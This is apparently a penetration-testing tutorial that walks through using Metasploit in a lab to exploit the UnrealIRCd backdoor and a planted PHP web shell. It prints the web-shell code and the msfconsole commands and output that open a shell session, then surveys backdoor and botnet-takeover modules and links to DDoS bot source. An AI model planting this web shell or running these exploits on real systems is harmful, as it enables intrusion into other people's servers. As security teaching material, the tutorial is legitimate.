Pwning Common Backdoors and Botnets
The Metasploit Framework has a lot of exploit modules including buffer overflow attacks, browser exploits, web application vulnerabilities, backdoor exploits, bot pwnage tools, etc. Exploit developers and contributors to the framework have shared a wide variety of interesting and very useful stuffs.
For this article, we will talk about utilizing Metasploit to hack and take over common backdoors and botnets. We will not go into all of the modules, but we will be mentioning some modules that could be of use to your future penetration testing job or work. We will not be doing exploit development so no need to get your debuggers and code editors.

FREE role-guided training plans
If you are new to using Metasploit Framework particularly with the msfconsole (command-line interface of the framework) then you don't need to worry because this is a simple step by step guide also on how to use an exploit module. One of the things needed for this tutorial is that you have Metasploit installed on your attacker machine thus I would advise you to have Kali Linux or maybe BackBox Linux which are penetration testing distributions and have Metasploit pre-installed.
For our target machine, I also suggest that you install Metasploitable 2 on your favorite virtualization platform like VMWare or VirtualBox. Metasploitable 2 is a vulnerable Ubuntu Linux virtual machine which is good for practicing your Metasploit-fu skills because it is built to be insecure and to be your pet.
The Metasploitable 2 virtual machine is configured with known services that comes along with backdoors and services with known exploits in the wild.
On port 6667, Metasploitable 2 has UnreaIRCD IRC daemon running which actually has a backdoor triggered by sending the letters "AB" which allows an attacker to execute any system commands with the privileges of the user running the ircd. Now this is a good vulnerability to practice and let's see if we can popup a shell like it's our lucky day. Luckily, Metasploit has a module for this vulnerability under exploit/unix/irc/unreal_ircd_3281_backdoor.
Type msfconsole to fire up the command-line interface of Metasploit. By typing info exploit/unix/irc/unreal_ircd_3281_backdoor we can see its description:
"This module exploits a malicious backdoor that was added to the Unreal IRCD 3.2.8.1 download archive. This backdoor was present in the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th, 2010."
Now it's time to exploit this service with a sweet backdoor!

W00t! We just got a shell. For more information about the other vulnerable services with backdoors, just refer to the Metasploitable 2 Exploitability Guide.
However, Aurelius I thought we will be talking about common backdoors and botnets pwnage? Ah yes! We were just getting started and just having a simple and brief guide on how to use MSF console and for pwning a backdoor in UnreaIRCD IRC server.
The goal was to introduce newbies that Metasploit has these kind of modules too and not just about remote code execution on web applications and buffer overflows on applications and services.
For our next example we will be talking about exploiting a web backdoor by using an exploit module I have written which is the Simple Backdoor Shell Remote Code Execution module. This module exploits unauthenticated simple web backdoor shells by leveraging the common backdoor shell's vulnerable parameter to execute commands.
The OWASP SecLists Project of Daniel Miessler and Jason Haddix has a lot of samples for these kind of backdoor shells which are categorized under Payloads.
Before we dig on to the Simple Backdoor Shell Remote Code Execution module, we need to create a backdoor shell first on our target machine. I would suggest you to setup an Apache Server on a Linux virtual machine and use the following vulnerable code:
<?php
if ( isset( $_GET['exec'] ) ) {
if ( false === passthru( $_GET['exec'] ) )
echo 'So sad, this is an error – aurelius of Infosec Institute';
}
?>

I placed this code on my Ubuntu VM machine on the path /var/www/html/msfdev/vulnerable.php thus I should be able to browse it on http://localhost/msfdev/vulnerable.php just like the image below with the proof of concept of the vulnerable code wherein you can execute arbitrary commands on the exec parameter.
Now let's use the Simple Backdoor Shell Remote Code Execution module.

As what you can see on the output of the console by using the command show options, we have some required options (aside from RHOST, RPORT, and the usual options) for setting up the HTP Method with METHOD, the path of the backdoor shell through TARGETURI, and the parameter or the command variable which is VAR.
Assuming that our target machine has an IP address of 192.168.150.136, we need to set our RHOST with that IP address. For the TARGETURI, we need to define the path or location of our backdoor shell with /msfdev/vulnerable.php. And then for the VAR option, we need to set exec as our variable since we can execute arbitrary commands on that parameter. We don't need to set our HTTP method anymore since the web application allows GET and that it is vulnerable with the GET method.
msf exploit(simple_backdoors_exec) > set rhost 192.168.150.136
rhost => 192.168.150.136
msf exploit(simple_backdoors_exec) > set var exec
var => exec
msf exploit(simple_backdoors_exec) > set TARGETURI /msfdev/vulnerable.php
TAGETURI => /msfdev/vulnerable.php
msf exploit(simple_backdoors_exec) >exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo wE5lyQtBEHIWwFd4;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "wE5lyQtBEHIWwFd4rn"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.150.129:4444 -> 192.168.150.136:49484) at 2016-02-22 09:24:57 -0500
And we just popped our second shell! Alright, that's how you can use this module for exploiting command web shells.
Here are other exploit modules you could use which are somehow related to this kind of module:
Th3 MMA mma.php Backdoor Arbitrary File Upload - This module exploits Th3 MMA mma.php Backdoor which allows an arbitrary file upload that leads to arbitrary code execution. This backdoor also echoes the Linux kernel version or operating system version because of the php_uname() function.
Zemra Botnet CnC Web Panel Remote Code Execution - This module exploits the CnC web panel of Zemra Botnet which contains a backdoor inside its leaked source code. Zemra is a crimeware bot that can be used to conduct DDoS attacks and is detected by Symantec as Backdoor.Zemra.
China Chopper Caidao PHP Backdoor Code Execution - This module takes advantage of the China Chopper Webshell that is commonly used by Chinese hackers.
Horde 3.3.12 Backdoor Arbitrary PHP Code Execution - This module exploits an arbitrary PHP code execution vulnerability introduced as a backdoor into Horde 3.3.12 and Horde Groupware 1.2.10.
OpenX Backdoor PHP Code Execution - OpenX Ad Server version 2.8.10 was shipped with an obfuscated backdoor since at least November 2012 through August 2013. Exploitation is simple, requiring only a single request with a rot13'd and reversed payload.
STUNSHELL Web Shell Remote PHP Code Execution - This module exploits unauthenticated versions of the "STUNSHELL" web shell. This module works when safe mode is enabled on the web server. This shell is widely used in automated RFI payloads.
Moreover, the lists goes on and on. There are many modules you could still play by using the command search backdoor.
Another kind of modules I have written and contributed are geared towards botnet takeovers. One good example is the w3tw0rk / Pitbul IRC Bot Remote Code Execution. The module exploits a w3tw0rk botnet by masquerading or registering your nickname to its administrator or herder in the IRC channel where the bot is idled or registered.

I want to give you a challenge for this one thus I don't need to explain the options and how to exploit this kind of bot since there is already a screenshot for this vulnerability. I really think you can already see the pattern of setting up Metasploit with my previous instructions.
Here is the source code or script of w3tw0rk / Pitbul IRC Bot which can be used for DDoS (Distributed Denial of Service) or DoS (Denial of Service) attacks: https://github.com/shipcod3/IRC-Bot-Hunters/blob/master/malicious_samples/w3tw0rk.txt. You need to run this in your virtual machine and make sure it connects to your own IRC server so that your virtual machine will not end up in getting pwned by other bot herders and malware crusaders.
My inspiration for most of my bot exploits is none other than the PHP IRC Bot pbot eval() Remote Code Execution module which is the first IRC bot exploit in Metasploit. According to its description, "The module allows remote command execution on the PHP IRC bot pbot by abusing the usage of eval() in the implementation of the .php command. In order to work, the data to connect to the IRC server and channel where find pbot must be provided. The module has been successfully tested on the version of pbot analyzed by Jay Turla, and published on Infosec Institute, running over Ubuntu 10.04 and Windows XP SP3."
I am not responsible for the harm that this script could do but please use it for educational purposes only.
Other exploit modules related to Botnet takeovers:
Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution - This module allows remote command execution on an IRC Bot developed by xdh. This perl bot was caught by Conor Patrick with his shellshock honeypot server and is categorized by Markus Zanke as an fBot (Fire & Forget - DDoS Bot). Matt Thayer also found this script which has a description of LinuxNet perlbot. The bot answers only based on the servername and nickname in the IRC message which is configured on the perl script thus you need to be an operator on the IRC network to spoof it and in order to exploit this bot or have at least the same ip to the config.
Ra1NX PHP Bot PubCall Authentication Bypass Remote Code Execution - This module allows remote command execution on the PHP IRC bot Ra1NX by using the public call feature in a private message to covertly bypass the authentication system.
Legend Perl IRC Bot Remote Code Execution - This module exploits a remote command execution on the Legend Perl IRC Bot. This bot has been used as a payload in the Shellshock spam last October 2014. This particular bot has functionalities like NMAP scanning, TCP, HTTP, SQL, and UDP flooding, the ability to remove system logs, and ability to gain root, and VNC scanning. Kevin Stevens, a Senior Threat Researcher at Damballa has uploaded this script to VirusTotal with a md5 of 11a9f1589472efa719827079c3d13f76.
Dexter (CasinoLoader) SQL Injection - This module exploits a vulnerability found in the command and control panel used to control Dexter (Point of Sale malware). This is done by accessing the PHP page used by bots to report in (gateway.php) which does not sanitize input. Input is encrypted and encoded, but the key is supplied by the bot connecting. The 'page' parameter is used in this case. The command and control panel designates a location to upload files, and can be used as a reliable location to write a PHP shell. Authentication is not needed to exploit this vulnerability.
References:
https://community.rapid7.com/docs/DOC-1875
https://forums.unrealircd.org/viewtopic.php?t=6562

What should you learn next?
https://github.com/rapid7/metasploit-framework/






